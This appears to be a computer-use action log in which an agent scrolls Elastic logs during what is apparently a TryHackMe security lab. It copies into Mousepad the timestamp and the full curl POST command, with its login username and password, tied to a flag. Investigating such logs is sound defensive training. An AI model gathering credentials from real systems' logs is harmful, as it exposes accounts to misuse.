
scroll(325, 487, "down", 2)

left_click_drag(398, 455, 427, 455)
left_click_drag(401, 502, 431, 497)

scroll(431, 497, "down", 5)

scroll(379, 490, "down", 2)

scroll(379, 492, "down", 2)

scroll(379, 490, "down", 8)

scroll(379, 492, "down", 2)
scroll(385, 492, "down", 3)

scroll(380, 491, "up", 2)

scroll(377, 496, "down", 2)

Copy the time of the first curl POST event containing the THM flag from Elastic to a new Mousepad line as "18:57:48 -"
left_click(69, 447)

left_click(417, 41)
left_click(541, 74)

left_click(93, 538)
type("18:57:48 -")

Copy the full curl POST command, including its login username and password, from Elastic into the 18:57:48 line in Mousepad and start a new line
left_click(971, 70)

left_click_drag(350, 469, 172, 440)

left_click(425, 41)

key("ctrl+v")

left_click_drag(780, 516, 970, 516)

left_click(375, 540)
key("Return")
